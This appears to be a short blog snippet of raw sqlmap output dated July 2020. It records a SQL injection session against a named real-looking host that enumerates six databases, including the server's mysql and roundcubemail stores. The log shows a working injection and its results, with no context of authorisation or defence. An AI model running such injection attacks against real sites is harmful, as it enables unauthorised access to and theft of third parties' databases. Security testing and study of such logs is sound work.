 Blog
banner: '5.0.18'
[17:52:12] [INFO] fetching database names
[17:52:13] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number
of entries). Falling back to partial UNION technique
[17:52:13] [WARNING] the SQL query provided does not return any output
[17:52:13] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
[17:52:13] [INFO] fetching number of databases
[17:52:13] [INFO] resumed: 6
[17:52:13] [INFO] resumed: information_schema
[17:52:13] [INFO] resumed: calendar
[17:52:13] [INFO] resumed: ehks
[17:52:13] [INFO] resumed: mitian
[17:52:13] [INFO] resumed: mysql
[17:52:13] [INFO] resumed: roundcubemail
available databases [6]:
[*] calendar
[*] ehks
[*] information_schema
[*] mitian
[*] mysql
[*] roundcubemail
[17:52:13] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\servicetraining.q
ianxin.com'
[17:52:13] [WARNING] you haven't updated sqlmap for more than 77 days!!!
[*] ending @ 17:52:13 /2020-07-27/